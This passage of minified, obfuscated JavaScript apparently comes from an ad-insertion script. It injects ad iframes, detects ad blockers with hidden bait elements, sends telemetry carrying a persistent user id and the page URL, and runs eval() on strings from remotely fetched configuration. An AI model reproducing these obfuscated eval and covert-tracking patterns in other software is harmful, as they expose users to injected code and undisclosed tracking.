a=s[i(2215)][i(1707)](i(1389));a[i(321)](i(3160),i(2067)),a[i(2985)](i(891),(()=>n(!1))),a[i(2985)](i(2321),(()=>n(!0))),s[i(2215)][i(2667)][i(1276)](a)}));return e[t(2391)](),n}async function z(){const t=r,e=document[t(1707)](t(247)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1626)][i(2870)](i(245),"0"),e[i(1626)][i(2870)](i(287),"0"),e[i(1626)][i(2870)](i(2220),i(270)),e[i(1626)][i(2870)](i(1023),i(255)),document[i(2667)][i(1276)](e);const s=null===(o=d.A[i(2013)](window)[i(667)][i(2013)][i(2850)](e,window))||void 0===o?void 0:o[i(1788)];if(!s)return n(!0);s[i(2215)][i(2510)](),s[i(2215)][i(2892)](i(1990)),s[i(2215)][i(3117)]();const a=s[i(2215)][i(1707)](i(1389));a[i(321)](i(3160),i(1627)),a[i(2985)](i(891),(()=>{const t=i;try{var e;const r=s[t(143)];if(!r)return n(!0);if(!(null===(e=Object[t(151)](r,t(740)))||void 0===e?void 0:e[t(2202)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2985)](i(2321),(()=>n(!0))),s[i(2215)][i(2667)][i(1276)](a)}));return e[t(2391)](),n}function S(){const t=r,e=o.A[t(2013)](t(1220),!1,t(2634));return!!e&&!!e[t(429)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1f,n=e(2688)[e(2304)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1164)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1164)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2952)]({name:e(196),value:t[e(484)](1)});break;case"#":o[e(2952)]({name:"id",value:t[e(484)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1164)](t);if(!n)return;var c,l;o[e(2952)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1f,n=await async function(t){const e=a1f;await(0,a.R)();const n=await async function(t){const e=a1f,n=(0,o.Wq)({protectUrlContext:t,url:""[e(2304)](r.A[e(302)],e(451)),endpoint:r.A[e(302)]}),s=await fetch(n);if(200!==s[e(2945)])return[];const a=await s[e(3179)](),c=i.A[e(2226)](a);return JSON[e(1426)](c)}(t),c=[],u=document[e(1707)](e(718));u[e(1626)][e(2870)](e(3121),e(255));const d=[];for(const t of n){const n=t[e(905)][e(1034)](l)[e(2393)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2780)])&&void 0!==h?h:e(718),i=document[e(1707)](n);for(const n of t[e(2131)])i[e(321)](n[e(1355)],n[e(1140)]);i[e(1626)][e(2870)](e(3121),e(1388)),i[e(1626)][e(2870)](e(2220),e(1733));const o=document[e(1707)](e(718));o[e(1276)](i),u[e(1276)](o),r[e(2952)]({element:i,selector:t,blocked:!1})}d[e(2952)]({id:t.id,probes:r})}document[e(2191)][e(1276)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(255)===window[e(2715)](t[e(357)])[e(3121)]&&(t[e(556)]=!0);n[e(2393)]((t=>t[e(556)]))[e(1306)]/n[e(1306)]>=.6&&c[e(2952)](t)}return u[e(2391)](),c}(t);(0,c.Fj)(t,e(3074),new Map([[e(1369),n[e(1190)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>U,HO:()=>X,JR:()=>E,KD:()=>P,LZ:()=>A,ME:()=>I,XZ:()=>O,d_:()=>N,gX:()=>q,m4:()=>C,mQ:()=>W,mm:()=>x,n5:()=>L,wZ:()=>_,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),f=n(7117),m=n(4880),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1f;if(k)return k;try{k=document[t(2653)][t(2760)](t(2791))||t(255)}catch(t){}return k}const _=t=>{const e=a1f;window[e(2985)](e(1021),(n=>{const r=e;n[r(452)]&&r(479)===n[r(452)][r(310)]&&F(t,n[r(452)][r(1253)],n[r(452)][r(474)])}))};let z="",S="",M=!1;async function E(t,e,n,r){const o=a1f;var s;if(v&&e&&(0,f.L6)(t),U(t,o(1823),new Map([[o(894),c.A[o(397)]],[o(1217),o(e?2382:542)],[o(1261),o(n?2382:542)],[o(1540),null!==(s=h.A[o(2013)](o(1540)))&&void 0!==s?s:""],[o(1196),window[o(2471)]?o(2382):o(542)],[o(3089),e?String((0,i.Ki)()):o(2968)]])),await P(t),r&&!M){M=!0;const i=window[o(2775)][o(682)][o(2063)](o(2457))||window[o(2775)][o(682)][o(2063)](o(1972));let s=T(i);window[o(1382)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1f,n=window[e(2775)][e(2900)][e(429)]("#")[0];return t?n[e(429)]("?")[0]:n}async function C(t,e){const n=a1f,r=new Map;r[n(2202)](n(2492),e[n(1505)][n(649)]()),void 0!==e[n(1651)]&&r[n(2202)](n(508),e[n(1651)][n(649)]()),void 0!==e[n(1937)]&&r[n(2202)](n(3183),e[n(1937)][n(649)]()),void 0!==e[n(2522)]&&r[n(2202)](n(1332),e[n(2522)][n(649)]()),r[n(2202)](n(535),e[n(550)][n(649)]()),r[n(2202)](n(1850),e[n(369)][n(649)]()),U(t,n(1402),r)}function N(t,e){const n=a1f,r=new Map;var i;r[n(2202)](n(2518),n(136)),r[n(2202)](n(846),e[n(2745)][n(2082)][n(649)]()),r[n(2202)](n(2570),e[n(2745)][n(2570)]),e[n(2745)][n(1949)]&&(r[n(2202)](n(1240),e[n(2745)][n(1949)][n(2860)][n(649)]()),r[n(2202)](n(2248),null!==(i=e[n(2745)][n(1949)][n(2485)])&&void 0!==i?i:"eu")),void 0!==e[n(1651)]&&r[n(2202)](n(508),e[n(1651)][n(649)]()),r[n(2202)](n(3183),e[n(1937)][n(649)]()),U(t,n(1082),r)}async function W(t,e){const n=a1f;U(t,n(2398),new Map([[n(894),c.A[n(397)]],...e]))}const I=t=>{const e=a1f;U(t,e(1737),new Map([[e(894),c.A[e(397)]]]))},L=function(t,e){const n=a1f;return U(t,n(595),(arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2202)](n(1465),e))},j=function(t,e,n,i,a,u,d,h){const f=a1f;let m=arguments[f(1306)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=f;let a=arguments[i(1306)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2202)](i(2449),a[i(649)]()),D(n),l.A[i(2179)](i(2365)[i(2304)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[i(302)]+i(2655)[i(2304)](location[i(300)]),h=o.A[i(551)](JSON[i(2125)](u));H(t,c.A[i(302)],u),await r.G[i(2439)](i(2797),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[i(302)]}),h)}(t,f(786),new Map([[f(894),c.A[f(397)]],[f(1217),n[f(649)]()],[f(757),i],[f(957),a[f(649)]()],[f(2820),u[f(649)]()],[f(137),d[f(649)]()],[f(1247),h[f(649)]()],...m]),e)},O=(t,e)=>{const n=a1f;U(t,n(1179),new Map([[n(894),c.A[n(397)]],[n(1217),e[n(649)]()]]))};function U(t,e,n){const r=a1f;D(n);const i=A();if(i&&n[r(2202)](r(2791),i),l.A[r(2179)](r(2365)[r(2304)](e,")"),(0,p.P)(n)),d.A[r(1564)]())return R(e,n);F(t,e,n)}const R=(t,e)=>{const n=a1f;let r=window;for(;r!==r[n(1072)][n(1788)];)r=r[n(1072)][n(1788)],r[n(1339)]({as_key:n(479),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1f;var i;n[r(2202)](r(2449),y[r(649)]()),w[r(2952)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await P(t)},u.A[r(2013)](window)[r(293)]?u.A[r(2013)](window)[r(293)][r(2850)](window,i):u.A[r(2013)](window)[r(1298)][r(2850)](window,i,100))};async function P(t){const e=a1f,n=w;if(w=[],0===n[e(1306)])return;if(c.A[e(2179)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(302)])?(0,g.XV)(c.A[e(302)],0):c.A[e(302)],a=i+e(2655)[e(2304)](location[e(300)]),l=o.A[e(551)](JSON[e(2125)](n));H(t,i,n),await r.G[e(2439)](e(2797),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:i}),l)}function H(t,e,n){const r=a1f,i=new Map;for(const t of n)i[r(2202)](t[r(1355)],[...i[r(2013)](t[r(1355)])||[],{host:location[r(300)],...t[r(474)]}]);for(const[n,a]of i){const i=(0,s.Wq)({protectUrlContext:t,url:e+r(1861),endpoint:e});fetch(i,{method:r(2797),body:o.A[r(551)](JSON[r(2125)]({table:n,data:a}))})[r(475)]((()=>{}))}}function q(t){v=Math[a1f(1900)]()<t,y=t}function D(t){const e=a1f;t[e(2202)](e(463),(0,m.Ak)()),t[e(2202)](e(2873),location[e(2900)]),t[e(2202)](e(1725),c.A[e(2335)]),t[e(2202)](e(278),a.A[e(281)]()[e(649)]()),t[e(2202)](e(1017),(0,i.FA)()),t[e(2202)](e(309),function(){const t=e,n=t(309);try{var r;return S||(S=null!==(r=h.A[t(2013)](n,!1,t(2809)))&&void 0!==r?r:"",S||(S=(0,m.Ak)(),h.A[t(2202)](n,S,!1,t(2809))),S)}catch(t){return""}}()),t[e(2202)](e(1697),z||(z=(0,m.Ak)(),z)),t[e(2202)](e(1517),Math[e(2534)](performance[e(449)]())[e(649)]())}function X(t,e,n){const r=a1f;if(!c.A[r(2179)]&&r(2382)!==h.A[r(2013)](r(3146),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1336)](i);n[t(1306)]>0&&(e[t(2952)](...Array[t(3071)](n)),r=r?""[t(2304)](r,", ")[t(2304)](i):i)}if(0===e[t(1306)])continue;let i=Array[t(3071)](new Set(e));i=i[t(2393)]((e=>!i[t(2330)]((n=>n!==e&&n[t(1922)](e)))));const o=i[t(1089)](((e,n)=>e+n[t(1411)]()[t(287)]),0),s=Math[t(607)](...i[t(1034)]((e=>e[t(1411)]()[t(245)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2393)]((t=>t[r(3e3)]()))[r(2393)]((t=>{const e=r,n=t[e(1607)]();return i[e(1412)][e(2330)]((t=>t[e(1922)](n)))}))[r(2393)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2773)](i);){const t=window[n(2715)](i)[n(1747)];if(n(2163)===t||n(2657)===t)return!1;i=i[n(359)]}return!0}(t[r(1607)](),i[r(1412)]))),s=o[r(1306)],a=o[r(1034)]((t=>t[r(1607)]()[r(1411)]()))[r(1034)]((t=>t[r(245)]*t[r(287)]))[r(1089)](((t,e)=>t+e),0),l=o[r(1034)]((t=>t[r(1607)]()[r(1411)]()[r(287)]))[r(1190)]("|");U(t,r(393),new Map([[r(1865),[s[r(649)](),a[r(649)](),l][r(1190)](",")],[r(651),[window[r(795)][r(649)](),window[r(2528)][r(649)](),document[r(2191)][r(2373)][r(649)](),document[r(2191)][r(2660)][r(649)]()][r(1190)](",")],[r(1666),[i[r(1495)],i[r(245)][r(649)](),i[r(287)][r(649)](),i[r(1338)][r(649)]()][r(1190)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>i});class i{static[r(281)](){const t=r;try{if(null!=window[t(1429)][t(2414)]&&t(281)===window[t(1429)][t(2414)][t(281)][t(1355)])return!0}catch(t){}return!1}static[r(961)](){const t=r;try{if(i[t(281)]())return!1;const e=navigator[t(272)][t(815)](),n=[t(1654)];return![t(1259),t(893),t(457),t(558),t(3159),t(1483),t(2541),t(2635),t(609),t(215),t(870),t(1225),t(2342)][t(2330)]((n=>e[t(2773)](n)))&&n[t(2330)]((n=>e[t(2773)](n)))}catch(t){}return!1}static[r(1438)](){const t=r;try{if(i[t(281)]())return!1;const e=navigator[t(272)][t(815)]();if(e[t(2773)](t(2819))||e[t(2773)](t(2589)))return!0;const n=[t(609)];return![t(1259),t(893),t(457),t(558),t(3159),t(1483),t(2541),t(2635),t(215),t(870),t(1225),t(2342)][t(2330)]((n=>e[t(2773)](n)))&&n[t(2330)]((n=>e[t(2773)](n)))}catch(t){}return!1}static[r(2923)](){const t=r;try{const e=navigator[t(272)][t(815)]();return e[t(2773)](t(884))&&e[t(2773)](t(1946))}catch(t){}return!1}static[r(928)](){const t=r;try{return navigator[t(272)][t(815)]()[t(2773)](t(1881))}catch(t){}return!1}static[r(1958)](){const t=r;return navigator[t(272)][t(815)]()[t(2773)](t(2963))}}},5466:(L,A,p)=>{"use strict";p.d(A,{A7:()=>r,Vl:()=>U,Wf:()=>t,Y1:()=>e,t_:()=>I,td:()=>b});var u=p(5281),x=p(3189),Z=p(9324),q=p(7549),c=p(2691);function Y(t){const e=a1f;return(0,u.md)(e(1477)+t)}function b(t,e){const n=a1f;var r;const i=(null!==(r=t[n(2837)])&&void 0!==r?r:[])[n(2393)]((t=>{var e;return null===(e=t[n(2860)])||void 0===e||e}))[n(2393)]((t=>!(t[n(1163)]&&!e)));for(const t of i)if(n(1495)in t){const e=document[n(1111)](t[n(1495)]);e&&(e[n(836)]=t[n(2890)])}else if(n(2320)in t){const e=document[n(1579)](t[n(2320)],document,null,XPathResult[n(2999)],null)[n(2254)];e instanceof HTMLElement&&(e[n(836)]=t[n(2890)])}}function r(X,W){const ep=a1f;var s;const g=(null!==(s=X[ep(669)])&&void 0!==s?s:[])[ep(2393)]((t=>{var e;return null===(e=t[ep(2860)])||void 0===e||e}))[ep(2393)]((t=>!(t[ep(1163)]&&!W)));g[ep(517)]((t=>(0,Z.QI)(t[ep(1747)])[ep(1034)]((e=>({placeholder:t,selected:e})))))[ep(2393)]((t=>{const e=ep;let{placeholder:n}=t;return!document[e(146)](Y(n.id))}))[ep(1619)]((y=>{const eZ=ep;var o,P,D;let{placeholder:T,selected:n}=y;const C=document[eZ(1707)](null!==(o=T[eZ(296)])&&void 0!==o?o:eZ(718));C.id=Y(T.id),C[eZ(1189)]=T[eZ(2890)],null===(P=T[eZ(2131)])||void 0===P||P[eZ(1619)]((t=>{const e=eZ;C[e(321)](t[e(2674)],t[e(1140)])})),(0,c.bb)(C),(0,x.Ih)(null!==(D=T[eZ(1003)])&&void 0!==D?D:[]),(0,x.xh)(C,n,T[eZ(1747)][eZ(2427)]),C[eZ(1336)](eZ(1389))[eZ(1619)]((d=>eval(d[eZ(1816)])))})),g[ep(2393)]((t=>{const e=ep;var n;return!(null!==(n=t[e(1747)][e(2781)])&&void 0!==n?n:[])[e(2671)]((t=>(0,Z.Gn)(t[e(1965)],t[e(1140)])))}))[ep(1619)]((t=>{const e=ep;var n;return null===(n=document[e(146)](Y(t.id)))||void 0===n?void 0:n[e(2391)]()}))}function e(t,e){const n=a1f,r=new Set,i=t[n(2393)]((t=>{const r=n;var i;return!Z.sR[r(2773)](e,t[r(1747)])||(null!==(i=t[r(1747)][r(2745)][r(1747)][r(2781)])&&void 0!==i?i:[])[r(2330)]((t=>!(0,Z.Gn)(t[r(1965)],t[r(1140)])))}));for(const t of i)r[n(2074)](t[n(1993)]()),t[n(2391)]();return[t=t[n(2393)]((t=>!i[n(2773)](t))),r]}function I(t,e){const n=a1f;t[n(2393)]((t=>!t[n(1560)]()||t[n(1363)]()||t[n(2199)]()))[n(1619)]((t=>t[n(1562)](e)))}function U(t){const e=a1f;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1034)]((t=>t[e(1747)])),u=r[e(2393)]((t=>!Z.sR[e(2773)](l,t)))[e(1034)]((t=>new x.Ay(i,t,o,s,c)));return u[e(1619)]((t=>t[e(3076)](a))),u}function t(t,e){const n=a1f;return t[n(2393)]((t=>t[n(1363)]()||t[n(2199)]()))[n(1619)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2952)](t[r(2321)]()),q.A[r(2179)](r(2132)[r(2304)](t.id(),r(2329)),t[r(2321)]())})),Object[n(1250)](e)[n(2393)]((t=>e[t][n(1306)]>3))[n(1306)]>0}},9324:(L,A,p)=>{"use strict";const eW=a1f;p.d(A,{Gn:()=>t,QI:()=>e,YS:()=>r,sR:()=>b});var u=p(7194),x=p(5180),Z=p(9754),q=p(9141),c=p(5408),Y=p(3268);class b{constructor(t,e){const n=a1f;this[n(2745)]=t,this[n(2392)]=e}static[eW(2773)](t,e){const n=eW;return t[n(1034)]((t=>t[n(2392)]))[n(2773)](e[n(2392)])}}const r=function(t,n){const r=eW;let i=arguments[r(1306)]>2&&void 0!==arguments[2]&&arguments[2];return t[r(2393)]((t=>!1!==t[r(2860)]))[r(2393)]((t=>!(t[r(1163)]&&!n)))[r(2393)]((t=>{const e=r;var n;return!(null===(n=t[e(2032)])||void 0===n||!n[e(2330)]((t=>!(0,x.kZ)(t))))||!(i&&t[e(1510)])}))[r(1034)]((t=>I(t)))[r(517)]((t=>e(t[r(1747)])[r(1034)]((e=>new b(t,e)))))},e=X=>{const eo=eW;var W;if(!(null!==(W=X[eo(2781)])&&void 0!==W?W:[])[eo(2671)]((e=>t(e[eo(1965)],e[eo(1140)]))))return[];const s=(t,e,n)=>!X[eo(2236)]||0===X[eo(2236)][eo(1306)]||X[eo(2236)][eo(2773)](e)||X[eo(2236)][eo(2773)](-n[eo(1306)]+e),g=t=>U(t,X[eo(2427)]),y=P=>{const eP=eo;if(!X[eP(1009)])return!0;try{return window[eP(2661)]=P,eval(X[eP(1009)])}catch(t){return!1}},o=(t,e,n)=>[s,g,y][eo(2671)]((r=>r(t,e,n)));if(X[eo(1495)])return Array[eo(3071)](Z.A[eo(2013)](window)[eo(599)][eo(2850)](document,X[eo(1495)]))[eo(2393)](o);if(X[eo(2320)]){const t=document[eo(1579)](X[eo(2320)],document,null,XPathResult[eo(2316)],null),e=[];let n;for(;n=t[eo(156)]();)e[eo(2952)](n);return e[eo(2393)](o)}if(X[eo(1194)])try{const C=eval(X[eo(1194)]);if(!C)return[];const d=C instanceof Node?[C]:Array[eo(3071)](C)[eo(2393)]((t=>t instanceof Node));return d[eo(2393)](o)}catch(t){return q.A[eo(2179)]&&console[eo(2321)](t),[]}return[]},I=X=>{const eT=eW,W=t=>{const e=a1f;if(!t[e(2264)])return t;const n=window[e(1038)];if(!n)return t;const r=t[e(2264)][e(1831)]((t=>(!t[e(1398)]||t[e(1398)]<=n[e(245)])&&(!t[e(2004)]||t[e(2004)]>=n[e(245)])));return r&&(t[e(245)]=r[e(245)],t[e(345)]=r[e(345)],t[e(287)]=r[e(287)],t[e(1652)]=r[e(1652)]),t},s=(g,y)=>{if(!y)return g;try{return Number(eval(y))}catch(t){return g}};return X=W(X),X[eT(245)]=s(X[eT(245)],X[eT(345)]),X[eT(287)]=s(X[eT(287)],X[eT(1652)]),X},U=(t,e)=>{const n=eW,r=e[n(429)]("-")[0],i=parseInt(e[n(429)]("-")[1]);switch(r){case n(1701):case n(855):return!u.A[n(848)](t)&&!u.A[n(3036)](t);case n(337):case n(2194):return!u.A[n(3036)](t);case n(1159):case n(3005):{let r=t[n(359)];if(!r)return!1;if(e[n(429)]("-")[n(1306)]<3)return!u.A[n(3036)](r);for(let t=0;t<i&&r[n(359)];t++)r=r[n(359)];return!u.A[n(3036)](r)}default:throw new Error(n(3091)[n(2304)](e,n(166)))}},t=(X,W)=>{const eC=eW;if(!window[eC(1038)])return!1;switch(X){case eC(1631):return window[eC(1038)][eC(245)]>parseInt(W);case eC(938):return window[eC(1038)][eC(245)]>=parseInt(W);case eC(280):return window[eC(1038)][eC(245)]<parseInt(W);case eC(506):return window[eC(1038)][eC(245)]<=parseInt(W);case eC(1275):return window[eC(1038)][eC(287)]>=parseInt(W);case eC(3173):return window[eC(1038)][eC(287)]<=parseInt(W);case eC(2219):return window[eC(2775)][eC(863)]===W;case eC(2679):return window[eC(2775)][eC(863)]!==W;case eC(3011):return window[eC(2775)][eC(2900)]===W;case eC(2061):return window[eC(2775)][eC(2900)]!==W;case eC(2594):{const t=new RegExp(W);return t[eC(2744)](window[eC(2775)][eC(2900)])}case eC(2902):{const t=new RegExp(W);return!t[eC(2744)](window[eC(2775)][eC(2900)])}case eC(1727):{const t=document[eC(1111)](W);return!!t}case eC(3120):{const t=document[eC(1111)](W);return!t}case eC(1126):{const t=document[eC(1111)](W);return!!t&&!u.A[eC(848)](t)&&!u.A[eC(1870)](t)}case eC(2487):{const t=document[eC(1111)](W);return!t||u.A[eC(848)](t)||u.A[eC(1870)](t)}case eC(3052):var s;return!(null!==(s=window[c.T])&&void 0!==s&&s[eC(2773)]((0,Y.t)(W)));case eC(784):try{return eval(W)}catch(t){return q.A[eC(2179)]&&console[eC(2321)](t),!1}default:throw new Error(eC(2625)[eC(2304)](X,eC(1590))[eC(2304)](W))}}},3189:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),f=n(2691);function m(t,e,n,r){t[a1f(1339)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1f;this[s(618)]=t,this[s(1747)]=e,this[s(2745)]=n,this[s(1262)]=r,this[s(369)]=o,(0,i.A)(this,s(645),void 0),(0,i.A)(this,s(2491),void 0),(0,i.A)(this,s(2613),void 0),(0,i.A)(this,"id",(()=>this[s(1747)][s(2745)].id)),(0,i.A)(this,s(245),(()=>this[s(1747)][s(2745)][s(245)])),(0,i.A)(this,s(287),(()=>this[s(1747)][s(2745)][s(287)])),(0,i.A)(this,s(1993),(()=>this[s(645)].id)),(0,i.A)(this,s(3076),(t=>this[s(2796)](t))),(0,i.A)(this,s(1562),(t=>{const e=s;d.A[e(2179)](e(2041),this.id()),this[e(2391)](),this[e(3076)](t)})),(0,i.A)(this,s(2391),(()=>{const t=s;var e;return null===(e=this[t(645)])||void 0===e?void 0:e[t(2391)]()})),(0,i.A)(this,s(3e3),(()=>{const t=s;var e;return t(1235)===(null===(e=this[t(2613)])||void 0===e?void 0:e[t(2760)](t(2945)))})),(0,i.A)(this,s(1363),(()=>{const t=s;var e;return t(1504)===(null===(e=this[t(2613)])||void 0===e?void 0:e[t(2760)](t(2945)))})),(0,i.A)(this,s(2199),(()=>this[s(1667)]()||A([this[s(645)],this[s(2491)],this[s(2613)]])[0])),(0,i.A)(this,s(1667),(()=>[this[s(645)],this[s(2491)],this[s(2613)]][s(2330)]((t=>!document[s(1922)](t))))),(0,i.A)(this,s(1560),(()=>k(this[s(645)],this[s(1747)][s(2392)],this[s(1747)][s(2745)][s(1747)][s(2427)]))),(0,i.A)(this,s(1607),(()=>this[s(2491)])),(0,i.A)(this,s(2321),(()=>this[s(1667)]()?s(2363):this[s(1363)]()?s(1646):A([this[s(645)],this[s(2491)],this[s(2613)]])[1]))}[r(147)](){const t=r;m(h.A[t(2013)]()[t(667)][t(2013)][t(2850)](this[t(2613)]),t(1988),t(147))}[r(2943)](t,e){const n=r;m(h.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(2613)]),n(1988),n(2943),{key:t,value:e})}[r(2796)](t){const e=r;var n,i,s,c,u;d.A[e(2179)](e(471),this.id(),this[e(1747)][e(2745)]),(0,l.n5)(this[e(618)],this.id()),y([...null!==(n=this[e(2745)][e(1003)])&&void 0!==n?n:[],...null!==(i=this[e(1747)][e(2745)][e(1003)])&&void 0!==i?i:[]]),[this[e(645)],this[e(2491)],this[e(2613)]]=v(this.id(),null!==(s=this[e(1747)][e(2745)][e(937)])&&void 0!==s&&s,t,this[e(245)](),this[e(287)](),null!==(c=this[e(1747)][e(2745)][e(2131)])&&void 0!==c?c:[],this[e(369)],this[e(1747)][e(2745)][e(1649)],null!==(u=this[e(2745)][e(1840)])&&void 0!==u&&u),x(this[e(645)],this[e(1747)][e(2392)],this[e(1747)][e(2745)][e(1747)][e(2427)]);const f=this[e(2745)][e(2484)]?e(315)[e(2304)](this[e(2745)][e(2484)],e(591)):"",m=h.A[e(2013)]()[e(667)][e(2013)][e(2850)](this[e(2613)]),p=()=>{const t=e;[t(3106),t(592),t(1597),t(3131),t(3181),t(1723)][t(1619)]((e=>{const n=t,r=m[n(2498)][n(151)](m[n(1669)][n(395)],e);r&&(r[n(3143)]=!1,r[n(2482)]=!1,m[n(2498)][n(1294)](m[n(1669)][n(395)],e,r))}));const n=(()=>this[t(2745)][t(1840)]?window[t(1029)](t(2599))[t(2386)]?t(962):window[t(1029)](t(1218))[t(2386)]?t(874):void 0:"")(),r=n?t(973)[t(2304)](n,'">'):"";m[t(2215)][t(2510)](),m[t(2215)][t(2892)](t(2313)[t(2304)](window[t(1886)]?t(1422)[t(2304)](window[t(1886)],'"'):"",t(2984))[t(2304)](b.K,t(3172))[t(2304)](r,t(3105))[t(2304)]((0,a.Wq)({protectUrlContext:this[t(618)],url:o.A[t(302)]+t(503),kind:a.MN[t(414)],key:null,endpoint:o.A[t(302)]}),t(2656))[t(2304)]((0,g.x)().id,t(1953))[t(2304)](f,t(2e3))),m[t(2215)][t(3117)]()};if(_){m[e(1558)]=1,m[e(2215)][e(2510)](),m[e(2215)][e(2892)](e(636)[e(2304)](b.K,e(613))),m[e(2215)][e(3117)](),this[e(2613)][e(2804)]=e(636)[e(2304)](b.K,e(613));const t=setInterval((()=>{m[e(1558)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let m=arguments[h(1306)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1306)]>8?arguments[8]:void 0;const b={};n[h(1619)](((t,e)=>{b[e]=t}));const w=document[h(1707)](h(1882));u[h(1619)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(321)](n,(0,f.hQ)(r))}));const v=(0,s.md)(c.A[h(1012)]());if(w[h(321)]("id",v),w[h(679)][h(2074)]((0,s.md)(c.A[h(1012)]())),(0,f.bb)(w),m){const t=document[h(1707)](h(718));t[h(1189)]=m,w[h(1276)](t)}const y=document[h(1707)](h(1626));y[h(1482)]="#"[h(2304)](v,h(660))[h(2304)](v,h(2897)),w[h(1276)](y);const x=document[h(1707)](h(718));x[h(321)](h(1626),h(1913)),w[h(1276)](x);const k=document[h(1707)](h(247));var A;if(k[h(1355)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(302)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2125)](A))),k[h(3160)]="",(0,f.Hz)(k),k[h(321)](h(245),h(1602)+i[h(649)]()),k[h(321)](h(287),h(1602)+a[h(649)]()),k[h(321)](h(759),"0"),k[h(321)](h(1356),"0"),k[h(321)](h(2143),"0"),k[h(321)](h(2980),"no"),k[h(321)](h(1626),h(1691)),x[h(1276)](k),(window[h(2775)][h(1168)]+window[h(2775)][h(3098)])[h(2773)](h(226))||h(2382)===p.A[h(2013)](h(226),!1)){const e=document[h(1707)](h(718)),r=e[h(2585)]({mode:h(2185)});e[h(1626)][h(2870)](h(1747),h(1051)),e[h(1626)][h(2870)](h(944),"0"),e[h(1626)][h(2870)](h(1485),"0"),e[h(1626)][h(2870)](h(245),h(1400)),e[h(1626)][h(2870)](h(287),h(1400)),e[h(1626)][h(2870)](h(1321),h(2496)),e[h(1626)][h(2870)](h(774),h(1387)),e[h(1626)][h(2870)](h(3121),h(2536)),e[h(1626)][h(2870)](h(2879),h(2698)),e[h(1626)][h(2870)](h(2135),h(2698)),e[h(1626)][h(2870)](h(3066),h(1062));const s=""[h(2304)](o.A[h(302)],h(2159))[h(2304)](window[h(2775)][h(300)],h(1967))[h(2304)](t);r[h(1189)]=h(2549)[h(2304)](t,h(1853))[h(2304)](i,"x")[h(2304)](a,h(1507))[h(2304)](n[h(316)]>0?h(1292)[h(2304)](JSON[h(2125)](b,null,2),h(1947)):"",h(132))[h(2304)](s,h(2605)),x[h(1276)](e)}return[w,x,k]},y=t=>t[r(1619)]((t=>{const e=r;document[e(1336)](t[e(1495)])[e(1619)]((n=>{const r=e;if(void 0!==t[r(764)]&&t[r(764)]>0)for(let e=0;e<t[r(764)]&&n[r(359)];++e)n=n[r(359)];t[r(2391)]?n[r(2391)]():n[r(1626)][r(2870)](r(3121),r(255),r(583))}))})),x=(t,e,n)=>{const i=r;if(!e[i(359)])throw new Error(i(1129));const o=n[i(429)]("-")[0],s=parseInt(n[i(429)]("-")[1]);switch(o){case i(1701):e[i(262)][i(1306)]<=s?e[i(1276)](t):e[i(2095)](t,e[i(262)][s]);break;case i(855):0===e[i(262)][i(1306)]||0===s?e[i(1276)](t):e[i(262)][i(1306)]<=s?e[i(2095)](t,e[i(454)]):e[i(2095)](t,e[i(262)][e[i(262)][i(1306)]-s]);break;case i(337):{let n=e;for(let t=0;t<s&&n[i(2204)];t++)n=n[i(2204)];u.A[i(1039)](t,n);break}case i(2194):{let n=e;for(let t=0;t<s&&n[i(2567)];t++)n=n[i(2567)];e[i(359)][i(2095)](t,n);break}case i(1159):{let 